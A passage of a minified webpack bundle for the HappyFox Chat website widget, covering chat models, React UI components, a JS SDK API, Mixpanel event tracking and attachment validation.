this.ENUM.TRIGGERED_CHAT_METADATA:n=r.parseSafe(e.value).message,$.isArray(n)&&(o=s.last(n),l=this.allAgentCollection.get(o.agentId),this.messageCollection.add({id:a.s4(),by:"agent",agentId:o.agentId,name:o.name,messageType:"",text:o.message,sentAt:o.createdAt||(new Date).getTime(),isSeen:!0,agentModel:l}),this.viewController.expandAndShowConversationForm(),this.visitorModel.isWaitingForAgent()&&this.setDummyTriggeredChat().fetchActiveAgents());break;case this.ENUM.CONVERSATION_ID_METADATA:this.currentConversationModel.set("conversationId",e.value,{postToServer:!1})}},onResumeChatStatus:function(e){e.isChatActive?this.viewController.expandAndShowConversationForm():this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Resume notification says that there is no acitve chats")},onResumeVisitorDepartmentChanged:function(e){e.department_id;var t=e.department_name;this.chattingAgentCollection.length>0&&this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.transferredToDepartment",{departmentName:t}),isSeen:!0})},onResumeAddedToQueue:function(e){this.messageCollection.parseAndSetQueueMessageData(e),this.visitorModel.set("isInQueue",!0)},onResumeRemovedFromQueue:function(e){this.visitorModel.set("isInQueue",!1)},onResumeStartedTranslating:function(e){this.setTranslationStartedFlag()},onResumeStoppedTranslating:function(e){this.resetTranslationStartedFlag()},onInfoCreateSession:function(e){o.log("Got engage request:",e),this.agentAvailabilityModel.set("available",!0);var t=r.parseSafe(e.message);delete t.createdAt,this.setProactiveRequest(t)},startTypingPreview:function(){this.featureModel.get("liveTypingPreview")&&this.createSocketConnection()},stopTypingPreview:function(){this.closeSocketConnection()},createSocketConnection:function(){var e=this.visitorModel.get("sessionToken");e?j.connect(e):o.log("Session token is missing,","hence cant connect typing preview socket")},closeSocketConnection:function(){j.disconnect()},setTranslationStartedFlag:function(){this.visitorModel.set("isTranslationStarted",!0)},resetTranslationStartedFlag:function(){this.visitorModel.set("isTranslationStarted",!1)},updateRavenUserContext:function(){}});e.exports=q},VwQt:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("FrMp"),i("tnYR")),a=i("zeuY"),r=i("0s/e"),l=n.Model.extend({defaults:{hasQuickReply:!1,for:void 0,type:"text",options:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){var e=this.chatController.messageCollection;this.listenTo(e,"add remove reset",this.onMessageCollectionChange)},onMessageCollectionChange:function(){this.evaluateHasQuickReply()},hasQuickReply:function(){return!0===this.get("hasQuickReply")},setQuickReply:function(e,t){var i;s.isObject(t)||(t={}),(t.skipCheck||this.canShowQuickReplyFor(e.for))&&(s.includes(e.type,["text"])?(i=new r(e.replies),this.set({hasQuickReply:!0,for:e.for,type:e.type,options:i})):o.warn("Quick reply type not supported. Type:",e.type))},evaluateHasQuickReply:function(){if(this.hasQuickReply()){var e=this.get("for");this.canShowQuickReplyFor(e)||(this.clearToDefaults(),o.info("Dropped quick reply for agent message:",e))}},clearToDefaults:function(){return this.clear().set(this.defaults)},dropQuickReply:function(){return this.clearToDefaults()},canShowQuickReplyFor:function(e){var t,i,n=!1,s=this.chatController.messageCollection.models;for(t=s.length-1;t>=0;t--){if("agent"===(i=s[t]).get("by")&&""===i.get("messageType")){n=i.get("messageId")===e;break}if("visitor"===i.get("by")&&""===i.get("messageType")){n=!1;break}}return n},validateQuickReply:function(e){var t,i,n,o=!0;if(s.isObject(e))if(s.includes(e.type,["text"]))if(i=e.replies,s.isArray(i)){for(n=i.length,t=0;t<n;t++)if(reply=i[t],!s.isObject(reply)||!s.isString(reply.title)||!s.isString(reply.text)){o=!1;break}}else o=!1;else o=!1;else o=!1;return o}});e.exports=l},W76V:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("FrMp"),a=i("iGI2"),r=n.Model.extend({defaults:{options:{}},initialize:function(){s.bindAll(this,"onHostUrlChange","onOptionsChange"),this.attachEvents()},attachEvents:function(){this.on("change:HOST_URL",this.onHostUrlChange),this.on("change:options",this.onOptionsChange)},onOptionsChange:function(){this.extractOptions()},onHostUrlChange:function(){this.hostDomain=a.getDomainName(this.get("HOST_URL"))},extractOptions:function(){var e=o.chatController,t=e.viewController,i=e.jsSdkTracker,n=this.get("options");e.widgetModel.set({showBadge:!1!==n.showBadge,showBadgeOnLoad:!1!==n.showBadgeOnLoad}),e.stateModel.set({isAndroidSdk:!0===n.isAndroidSdk,isIosSdk:!0===n.isIosSdk,androidDeviceToken:n.androidDeviceToken,iosDeviceToken:n.iosDeviceToken}),s.isBoolean(n.isBotMode)&&e.stateModel.setIsBotMode(n.isBotMode,"js-sdk"),e.stateModel.isMobileSdk()&&(e.widgetModel.set("sdkAppearanceWidgetSize","xl"),i.trackMobileSdk()),n.widgetSize&&e.widgetModel.set("sdkAppearanceWidgetSize",n.widgetSize),n.widgetPrimaryColor&&e.widgetModel.set("sdkAppearancePrimaryColor",n.widgetPrimaryColor),void 0!==n.customStyles&&(t.addCustomStyles(n.customStyles),i.trackAddCustomStyles()),void 0!==n.proactiveRequestDropTimeout&&e.proactiveRequestModel.setDropTimeout(n.proactiveRequestDropTimeout),s.isArray(n.customCSSFiles)&&(n.customCSSFiles.forEach((function(e){t.addCustomCSSFile(e)})),i.trackAddCustomStyles())}});e.exports=r},WIhw:function(e,t,i){var $=i("GaOt");e.exports={trim:function(e){return(e="string"==typeof e?e:"").trim()},capitalize:function(e){return e.charAt(0).toUpperCase()+e.slice(1)},toHTML:function(e){return $("<div/>").html(e).html()}}},"X+AE":function(e,t,i){var n=i("GaOt"),s=i("5VhH"),$=n,o=i("clIx").Model.extend({urlTmpl:'https://happyfoxchat.com/company/<%= widgetModel.get("embedToken") %>/rating',urlRoot:function(){return this.urlTemplate({widgetModel:this.widgetModel})},initialize:function(e,t){this.widgetModel=t.widgetModel,this.urlTemplate=s.template(this.urlTmpl)},save:function(){return $.ajax({url:this.urlRoot(),type:"post",data:this.toJSON()})}});e.exports=o},XHI8:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("dwrz"),a=i("tqG2"),r=i("/KEr"),l=i("+9jc"),c=i("wIfK"),h=i("4wob").Element,d=n.createClass({displayName:"PrechatFieldsComponent",getValues:function(e){e||(e={}),s.defaults(e,{allowEmpty:!0});var t,i,n=this,o=[];return this.props.prechatFields.forEach((function(s){(t=n.refs[s.get("fieldId")])&&(i=t.getValues(),(e.allowEmpty||i.length)&&o.push({prechatField:s,values:i}))})),o},validate:function(){var e,t=this,i=!0,n={};return this.props.prechatFields.forEach((function(s){(e=t.refs[s.get("fieldId")])&&(e.validate()||(i=!1,n[s.get("fieldId")]={prechatField:s,prechatFieldRef:e}))})),{isValid:i,invalidFields:n}},clearViewData:function(){var e,t=this;this.props.prechatFields.forEach((function(i){(e=t.refs[i.get("fieldId")])&&e.clearViewData&&e.clearViewData()}))},getWidgetFieldLabelNameClass:function(e){var t="widget-field-label-name";return e||(e={}),s.defaults(e,{isRequired:!1,hasHelpText:!1,fieldType:"unknow"}),"radio"!==e.fieldType&&"checkbox"!==e.fieldType||(t+=" is-wrappable",e.hasHelpText&&(t+=" has-help-text")),"text"===e.fieldType&&(t+=" truncate",e.isRequired||(t+=" is-optional")),"dropdown"===e.fieldType&&(t+=" truncate",e.isRequired||(t+=" is-optional-dropdown")),t},render:function(){var e=this;return n.createElement("div",null,this.props.prechatFields.map((function(t,i){var s=t.get("fieldId");return n.createElement(h,{name:"pcf-"+s,key:s},function(){switch(t.get("type")){case"text":return n.createElement(o,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"radio":return n.createElement(r,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"checkbox":return n.createElement(a,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"dropdown":return n.createElement(l,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"textarea":return n.createElement(c,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});default:return null}}())})))}});e.exports=d},XcmO:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=(i("tnYR"),i("yCtS")),a=n.Collection.extend({model:o,initialize:function(){s.bindAll(this,"onModelConditionSatisfied","onModelAdd"),this.attachEvents()},attachEvents:function(){this.on("add",this.onModelAdd)},attachModelEvents:function(e){e.on("satisfied:condition",this.onModelConditionSatisfied)},clearAllModelTimeouts:function(){this.each((function(e){e.clearTimeConditionTimeout()}))},evaluate:function(){this.each((function(e){e.evaluate()}))},onModelAdd:function(e){},onModelConditionSatisfied:function(e){this.trigger("satisfied:condition",e)},hasCustomFieldCondition:function(){var e=!1;return this.each((function(t){if(e=t.hasCustomFieldCondition(),e)return!1})),e}});e.exports=a},YI8n:function(e,t,i){var $=i("GaOt"),n=($=i("kMwp")($),i("tnYR"),i("qDZm")),s={get:{},set:{},unset:{},reset:{},action:{},event:{}};s.event={on:function(e,t){n.on(e,function(e){return function(){e.notify.apply(e,arguments)}}(t))},off:function(e){n.off(e)}},s.action={create:function(e,t){$.pass(t,n.create(e))},widget:{show:function(e){$.pass(e,n.showWidget())},hide:function(e){$.pass(e,n.hideWidget())}},chatbox:{expand:function(e){$.pass(e,n.expandChatbox())},collapse:function(e){$.pass(e,n.collapseChatbox())}},badge:{show:function(e){$.pass(e,n.showBadge())},hide:function(e){$.pass(e,n.hideBadge())}},titlebar:{get_text:function(e){$.pass(e,n.getTitlebarText())}},style:{add:function(e,t){$.pass(t,n.addCustomStyles(e))},add_file:function(e,t){$.pass(t,n.addCustomCSSFile(e))}},on_load:{complete:function(e){$.pass(e,n.resolveOnLoadExcecution())}},triggered_chat:{drop:function(e){$.pass(e,n.dropActiveTriggeredChat())},get:function(e){$.pass(e,n.getActiveTriggeredChat())},get_all:function(e){$.pass(e,n.getTriggeredChats())},activate:function(e,t){$.pass(t,n.activateTriggeredChat(e))},enable:function(e){$.pass(e,n.enableTriggeredChats())},disable:function(e){$.pass(e,n.disableTriggeredChats())}},proactive_request:{set:function(e,t){$.pass(t,n.setProactiveRequest(e))},drop_active:function(e){$.pass(e,n.dropActiveProactiveRequest())},set_drop_timeout:function(e,t){$.pass(t,n.setProactiveRequestDropTimeout(e))}},prechat_fields:{get:function(e){$.pass(e,n.getPrechatFields())}},prechat_field_values:{set:function(e,t){$.pass(t,n.setPrechatFieldValues(e))},unset:function(e,t){$.pass(t,n.unsetPrechatFieldValues(e))},get:function(e){$.pass(e,n.getPrechatFieldValues())}},end_chat:function(e){$.pass(e,n.endChat())},mobile_sdk:{ios:{set_device_token:function(e,t){$.pass(t,n.setIosDeviceToken(e))},get_device_token:function(e){$.pass(e,n.getIosDeviceToken())}},android:{set_device_token:function(e,t){$.pass(t,n.setAndroidDeviceToken(e))},get_device_token:function(e){$.pass(e,n.getAndroidDeviceToken())}}},set_session_active_status:function(e,t){$.pass(t,n.setSessionActiveStatus(e))},render_chatbox:function(e){$.pass(e,n.renderChatboxForm())},session:{connect:function(e){$.pass(e,n.connect.apply(n,arguments))}}},s.set.visitor={detail:function(e,t){$.pass(t,n.setVisitorInfo(e))},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.setCustomFields.apply(n,arguments))},department_by_name:function(e,t){$.pass(t,n.setDepartmentByName.apply(n,arguments))}},s.get.visitor={detail:function(e){$.pass(e,n.getVisitorInfo())},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.getCustomField.apply(n,arguments))},state:function(e){$.pass(e,n.getVisitorState.apply(n,arguments))},proactive_message:function(e){$.pass(e,n.getProactiveMessage.apply(n,arguments))},selected_department:function(e){$.pass(e,n.getSelectedDepartment.apply(n,arguments))},access_token:function(e){$.pass(e,n.getVisitorAccessToken.apply(n,arguments))},session_token:function(e){$.pass(e,n.getVisitorSessionToken.apply(n,arguments))},notification_count:function(e){$.pass(e,n.getVisitorNotificationCount.apply(n,arguments))}},s.get.agent={availability:function(e){$.pass(e,n.getAgentsAvailability.apply(n,arguments))}},s.get.widget={properties:function(e){$.pass(e,n.getWidgetProperties.apply(n,arguments))}},s.set.widget={properties:function(e,t){$.pass(t,n.setWidgetProperties(e))}},s.unset.visitor={detail:function(e){$.pass(e,n.unsetVisitor())},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.unsetCustomFields.apply(n,arguments))}},e.exports=s},YWG5:function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"mixpanel",EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},mixpanel:{},init:function(){},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.mixpanelTrack(this.EVENTS.BADGE_CLICKED,{profileName:this.getProfileName()})},onChatStart:function(){this.mixpanelTrack(this.EVENTS.CHAT_STARTED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onChatEnd:function(e){this.mixpanelTrack(this.EVENTS.CHAT_ENDED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onAgentJoin:function(e){this.mixpanelTrack(this.EVENTS.AGENT_JOINED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName(),agent:e.agent.agent_name})},onTriggeredChatActive:function(e){this.mixpanelTrack(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,{profileName:this.getProfileName(),trigger:e.name})},onOfflineMessageSent:function(e){this.mixpanelTrack(this.EVENTS.OFFLINE_MESSAGE_SENT,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},mixpanelTrack:function(){return this.mixpanelMethod("track",arguments)},mixpanelMethod:function(e,t){var i=Array.prototype.slice.call(t),n=[];return i.forEach((function(e){e&&n.push(e)})),s.chatController.executeFunction((function(e){window.mixpanel&&window.mixpanel['"<!<%= method %>!>"'].apply(window.mixpanel,"<!<%= JSON.stringify(argumentsParam) %>!>"),e()})).with({method:e,argumentsParam:n})}});e.exports=o},"Z/T5":function(e,t,i){i("dWI5"),i("tnvy"),i("2U8f"),i("Xqks"),i("xvbS"),i("LDIW");var n=i("8I8a")({overrideDate:!0}),s=i("ZA1j"),o=i("bsK2"),a=i("ulaV"),r=i("M7Cb");s.createClass=a,s.PropTypes=r,o.createClass=a,o.PropTypes=r;var l=i("tnYR"),c=i("FrMp"),h=i("CliE"),d=i("VjMZ"),u=i("Av4d").hfc,p={prefix:"HappyFoxChat IFrame: ",disabled:!0};l.configure(p),c.console=l,c.Sentry=window.Sentry,c.taskEvent=new h;var g=new d;window.Share=c,c.chatController=g,c.chatController.timekeeper=n,u.ready(),e.exports=c},ZZlY:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=s({displayName:"ActionSheet",name:"action_sheet",onButtonClick:function(e,t){o.emit(this.name+":click:action_button",{action:e})},render:function(){var e=this,t=this.props.widget.get("appearance"),i=this.props.actionSheet.get("actions"),s={backgroundColor:"#"+t.primaryColor,color:"#"+t.secondaryColor};return n.createElement("div",{className:"switch-channel"},i.map((function(t,i){return n.createElement("button",{key:t.value,className:"primary-button",style:s,onClick:function(i){return e.onButtonClick(t,i)}},t.title)})))}});e.exports=a},aoEs:function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("C/lX"),a=(i("zeuY"),i("1d4J"),i("WIhw"),i("HoWZ")),r=n.createClass({displayName:"VisitorBubbleComponent",name:"visitor_attachment_bubble",getParsedText:function(){return this._parsedText||(this._parsedText=this.parseText())},parseText:function(){return s.defaults(this.props.message.get("parsedText"),{attachment:{fileSizeInBytes:0,type:"image/jpeg",resourceURL:""}})},getPreviewImageSrc:function(){var e=this.getParsedText();return this._previewImage||(this._previewImage=a.getPreviewImage(e.attachment.type,e.attachment.resourceURL))},getFileSizeInBytes:function(){return this._fileSizeInBytes||(this._fileSizeInBytes=a.formatBytes(this.getParsedText().attachment.fileSizeInBytes))},canShowTimestamp:function(){var e=!this.props.message.get("failed")&&!this.props.message.get("sending");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},render:function(){return n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp"},o(this.props.message.get("sentAt")).format("h:mm a")),n.createElement("div",{className:"clearfix"}),n.createElement("div",{className:"quote quote-attachment me"},n.createElement("div",{className:"attachment-thumbnail"},n.createElement("img",{className:"fit",src:this.getPreviewImageSrc()})),n.createElement("div",{className:"attachment-desc"},n.createElement("a",{className:"attachment-link color-inherit",href:this.getParsedText().attachment.resourceURL,target:"_blank",download:!0},this.getParsedText().attachment.name),n.createElement("p",null,this.getFileSizeInBytes()))))}});e.exports=r},bB17:function(e,t,i){(function($){var t=i("ZA1j"),n=i("k+Fz"),s=i("zeuY"),o=i("Aeo+"),a=i("3ZfB"),r=i("edsG"),l=i("aqL7"),c=i("DKRB"),h=t.createClass({displayName:"TriggeredChatComponent",name:"triggered_chat_badge",mixins:[t.BackboneMixin("triggeredChat","change:activeAgentsUpdatedAt"),t.BackboneMixin("triggeredChat","change:satisfiedAt")],getInitialState:function(){return{}},componentDidUpdate:function(){s.emit(this.name+":resize")},componentWillEnter:function(e){this._animateIn(e)},componentDidEnter:function(e){this._scaleIn()},_animateIn:function(e){var t=l.findDOMNode(this);$(t).css({transform:"scale(0)"}),e()},_scaleIn:function(){var e=l.findDOMNode(this),t=this;setTimeout((function(){t.props.responsive?$(e).css({opacity:"1",transform:"scale(1)"}):$(e).css({opacity:"1",transform:"scale(2.5)"})}))},getTriggeredChatModel:function(){return this.props.triggeredChat},getTriggeredChatActiveAgents:function(){var e=this.getTriggeredChatModel();return e&&e.get("activeAgents")||[]},onReplyAreaKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},onReplySendMessage:function(){this.sendMessage()},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(s.emit(this.name+":sends_message:visitor",{id:c.s4(),text:t,by:"visitor",messageType:""}),e.value="",this.refs.replyArea.dispatchEvent("autosize:update"))},onReplyAreaResize:function(){s.emit(this.name+":resize")},onDismissTriggeredChat:function(){s.emit(this.name+":close")},onReplyAreaFocus:function(e){s.emit(this.name+":focus:replyarea",e)},onReplyAreaClick:function(e){s.emit(this.name+":click:replyarea",e)},onReplyAreaBlur:function(e){s.emit(this.name+":blur:replyarea",e)},isIosDevice:function(){return"ios"===this.props.state.get("deviceName")},render:function(){var e=this.getTriggeredChatActiveAgents();this.getTriggeredChatModel().get("processedMessage");return t.createElement("div",{className:"triggered-chat animated fadeInUp"},t.createElement("div",{className:"triggered-chat-in"},t.createElement("div",{className:"titlebar in-triggered-chat clearfix center",style:this.props.widget.get("colorStyles").bgFg},t.createElement(a,{config:this.props.config,agents:e,widget:this.props.widget}),t.createElement("div",{className:"titlebar-content text-break"},t.createElement(n,null,this.getTriggeredChatModel().get("processedMessage"))),t.createElement("div",{className:"titlebar-icon-container"},t.createElement(r,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onDismissTriggeredChat,color:this.props.widget.get("colors").secondaryColor,title:"Close"}))),t.createElement("div",{className:"triggered-chat-reply-container clearfix"},t.createElement("div",{className:"reply-send",onClick:this.onReplySendMessage,title:"Send"},t.createElement(r,{name:"send-icon",className:"icon"})),t.createElement("div",{className:"reply-textarea-container"},t.createElement(o,{ref:"replyArea",className:"reply-textarea triggered-chat-reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.triggeredChatReplyAreaPlaceholder"),onFocus:this.onReplyAreaFocus,onBlur:this.onReplyAreaBlur,onResize:this.onReplyAreaResize,onKeyDown:this.onReplyAreaKeyDown})))))}});e.exports=h}).call(this,i("GaOt"))},bCfP:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("oVbN"),a=i("P33N"),r=i("zeuY"),l=i("EkVg"),c=i("6uRu"),h=i("C87V"),d=n.createClass({displayName:"WidgetComponent",name:"widget",badgeHeight:40,mixins:[n.BackboneMixin("state","change:chatbox"),n.BackboneMixin("state","change:showWidgetSDK"),n.BackboneMixin("visitor","change:sound"),n.BackboneMixin("visitor","change:isBanned"),n.BackboneMixin("agentAvailability","change:available"),n.BackboneMixin("agentAvailability","change:busy"),n.BackboneMixin("widget","change:isAvailable"),n.BackboneMixin("proactiveRequest","change"),n.BackboneMixin("triggeredChat","change:status"),n.BackboneMixin("chattingAgents","add remove change:is_bot")],getInitialState:function(){return s.bindAll(this,"onNotify1Play","onNotify1Pause","onNotify2Play","onNotify2Pause"),this.attachEvents(),this.state},attachEvents:function(){r.on(this.name+":play:notify_1",this.onNotify1Play),r.on(this.name+":pause:notify_1",this.onNotify1Pause),r.on(this.name+":play:notify_2",this.onNotify2Play),r.on(this.name+":pause:notify_2",this.onNotify2Pause)},componentDidMount:function(){this.emitVisibilityChange()},componentDidUpdate:function(){this.emitVisibilityChange()},emitVisibilityChange:function(){var e=this.canShowWidget();this._canShowWidget!==e&&(this._canShowWidget=e,r.emit(this.name+":change:visibility",e))},canShowWidget:function(){var e=!0,t=!0===(this.props.config.get("options")||{}).forceShowWidget,i=this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting(),n=this.props.widget.get("hideWidgetWhenOffline"),s=this.props.routing.canHideWidgetWhenBusy();return this.props.visitor.get("isBanned")?e=!1:t?e=!0:i||(this.props.widget.get("hideChatWidget")?e=!1:this.props.agentAvailability.isWidgetAvailable()?this.props.agentAvailability.isAvailable()||(this.props.agentAvailability.isBusy()?s&&(e=!1):n&&(e=!1)):n&&(e=!1)),e&&this.isWidgetCollapsed()&&(e=this.canShowBadge()),e&&this.props.state.get("showWidgetSDK")},isWidgetCollapsed:function(){return"collapsed"===this.props.state.get("chatbox")},canShowBadge:function(){return"collapsed"===this.props.state.get("chatbox")&&!0===this.props.widget.get("showBadge")&&(!0===this.props.widget.get("showBadgeOnLoad")||!0===this.props.state.get("isChatboxOpenedOnce"))},canShowChatbox:function(){return"expanded"===this.props.state.get("chatbox")},playAudio:function(e){var t;e&&e.play&&(t=e.play())&&t.catch((function(e){console.warn("Could not play audio. Error:",e)}))},pauseAudio:function(e){var t;e&&e.pause&&(t=e.pause())&&t.catch((function(e){console.warn("Could not pause audio. Error:",e)}))},onNotify1Play:function(){this.playAudio(this.refs.notify1Audio)},onNotify1Pause:function(){this.pauseAudio(this.refs.notify1Audio)},onNotify2Play:function(){this.playAudio(this.refs.notify2Audio)},onNotify2Pause:function(){this.pauseAudio(this.refs.notify2Audio)},getWidgetWrapperClass:function(){var e="widget-wrapper",t=this.props.state.isOnMobile(),i=this.props.state.isIosSdk(),n=t||this.props.state.isMobileSdk(),s=this.props.widget.get("appearance").position,o=this.props.chattingAgents.isBotModeNow();return e+=n?" is-mobile":" is-desktop",i&&(e+=" is-ios-sdk"),t&&!this.canShowChatbox()&&(e+=this.props.state.get("isResponsive")?"":" non-responsive"),(this.props.triggeredChat.isPending()||this.props.proactiveRequest.isPendingInBadgeView())&&(e+=" triggered-chat-shown"),this.canShowChatbox()?e+=" is-maximized":"left"!==s&&"right"!==s||(e+=" is-vertical"),o&&(e+=" is-bot-now"),e},render:function(){return n.createElement("div",{className:this.getWidgetWrapperClass()},this.canShowWidget()&&n.createElement("div",{className:"widget-container",ref:"widget"},this.canShowBadge()&&n.createElement(o,{config:this.props.config,widget:this.props.widget,visitor:this.props.visitor,state:this.props.state,agentAvailability:this.props.agentAvailability,routing:this.props.routing,chattingAgents:this.props.chattingAgents,messages:this.props.messages,apps:this.props.apps,proactiveRequest:this.props.proactiveRequest,colors:this.props.widget.attributes.computedColors,triggeredChat:this.props.triggeredChat,page:this.props.page}),this.canShowChatbox()&&n.createElement("div",{className:"chatbox-anime"},n.createElement(a,{config:this.props.config,widget:this.props.widget,feature:this.props.feature,state:this.props.state,geo:this.props.geo,messages:this.props.messages,visitor:this.props.visitor,routing:this.props.routing,chattingAgents:this.props.chattingAgents,agentAvailability:this.props.agentAvailability,apps:this.props.apps,proactiveRequest:this.props.proactiveRequest,colors:this.props.widget.attributes.computedColors,attachment:this.props.attachment,departments:this.props.departments,triggeredChat:this.props.triggeredChat,prechatFields:this.props.prechatFields,offlinePrechatFields:this.props.offlinePrechatFields,page:this.props.page,quickReply:this.props.quickReply,agentPromptBubble:this.props.agentPromptBubble,actionSheet:this.props.actionSheet,autcompleteOptions:this.props.autcompleteOptions,form:this.props.form})),"on"===this.props.visitor.get("sound")&&n.createElement("div",null,n.createElement("audio",{ref:"notify1Audio"},n.createElement("source",{src:l,type:"audio/mpeg"}),n.createElement("source",{src:c,type:"audio/x-wav"})),n.createElement("audio",{ref:"notify2Audio"},n.createElement("source",{src:h,type:"audio/mpeg"})))))}});e.exports=d},bCkD:function(e,t,i){(function($){var t=i("clIx"),n=i("5VhH"),s=i("1d4J"),o=i("FrMp"),a=t.Model.extend({idAttribute:"agent_id",defaults:{is_bot:!1},TYPING_TIMEOUT:5500,agentDetailsUrlTemplate:n.template("https://happyfoxchat.com/company/<%= companyChatId %>/agent/<%= agentChatId %>"),initialize:function(){n.bindAll(this,"agentDetailsUrl"),this.pingModel=o.chatController.pingModel,this.widgetModel=o.chatController.widgetModel,this.stateModel=o.chatController.stateModel,this.stateModel.isBotMode()&&this.set("is_bot",!0),this.attachDataEvents()},agentDetailsUrl:function(){return this.agentDetailsUrlTemplate({agentChatId:this.get("agent_id"),companyChatId:this.pingModel.get("companyChatId")})},attachDataEvents:function(){},fetchDetailsOnce:function(){return this._agentDetailsFetchDeferred||(this._agentDetailsFetchDeferred=this.fetchAgentDetails()),this._agentDetailsFetchDeferred.promise()},fetchAgentDetails:function(){var e=o.chatController.stateModel.isBotMode(),t=this.widgetModel.get("appearance");return(e||t.showAgentPicture?this._fetchAgentDetails():$.Deferred().resolve()).promise()},_fetchAgentDetails:function(){var e,t,i,n=this;return(i=this.get("profileImage"))||""===i?e=$.Deferred().resolve(n):(e=$.Deferred(),$.ajax({url:n.agentDetailsUrl(),json:!0}).then((function(o){"string"==typeof o&&(o=s.parseSafe(o)),t=n.widgetModel.get("appearance"),i=t.showAgentPicture&&o.displayImageUrl,n.set({agent_name:o.displayName,profile_image:i||"",is_bot:!0===o.isBot}),e.resolve(n)})).fail((function(){e.reject.apply(e,arguments)}))),e.promise()},typingNow:function(){var e=this;this.set("isTyping",!0),window.clearTimeout(this.isTypingTimeoutIndex),this.isTypingTimeoutIndex=window.setTimeout((function(){e.set("isTyping",!1)}),this.TYPING_TIMEOUT)},stoppedTyping:function(){this.set("isTyping",!1),window.clearTimeout(this.isTypingTimeoutIndex)},isBot:function(){return!0===this.get("is_bot")},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("agent_name")?this.get("agent_name"):e||this.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return this.widgetModel.get("appearance").showAgentName}});e.exports=a}).call(this,i("GaOt"))},bH7I:function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("PJP3"),a=i("HoWZ"),r=i("edsG"),l=n.createClass({displayName:"AttachFilesComponent",name:"attach_files",ENUM:{INVALID_FILE_COUNT_ERROR:"invalid_file_count",INVALID_FILE_TYPE_ERROR:"invalid_file_type",INVALID_FILE_SIZE_ERROR:"invalid_file_size",INVALID_FILE_NAME_ERROR:"invalid_file_name"},getInitialState:function(){return{errors:[]}},onDismissAttachments:function(e){e.stopPropagation(),0!==this.state.errors.length?this.setState({errors:[]}):s.emit(this.name+":click:dismiss_attachments",e)},onDrop:function(e){var t=this.validateFileCount(e),i=this.validateFileSize(e),n=this.validateFileType(e);isValidName=this.validateFileName(e),t&&i&&n&&isValidName&&s.emit(this.name+":drop:files",e)},validateFileCount:function(e){return e||(e=[]),!(e.length>this.props.attachment.canUpload())||(-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_COUNT_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_COUNT_ERROR),this.setState({error:this.state.errors}),!1)},validateFileName:function(e){for(var t=0;t<e.length;t++){var i=e[t].name.trim(),n=document.createElement("div");if(n.innerHTML=i,!(n.textContent===i))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_NAME_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_NAME_ERROR),this.setState({error:this.state.errors}),!1}var s=this.state.errors.indexOf(this.ENUM.INVALID_FILE_NAME_ERROR);return-1!==s&&this.state.errors.splice(s,1),this.setState({error:this.state.errors}),!0},validateFileType:function(e){for(var t,i,n=0;n<e.length;n++)if(t=e[n],!a.isValidMimeType(t.type))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_TYPE_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_TYPE_ERROR),this.setState({error:this.state.errors}),!1;return-1!==(i=this.state.errors.indexOf(this.ENUM.INVALID_FILE_TYPE_ERROR))&&this.state.errors.splice(i,1),this.setState({error:this.state.errors}),!0},validateFileSize:function(e){for(var 